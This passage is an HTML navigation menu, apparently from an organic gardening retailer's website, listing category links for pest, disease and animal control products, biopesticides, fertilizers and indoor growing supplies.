   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li class="active">
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
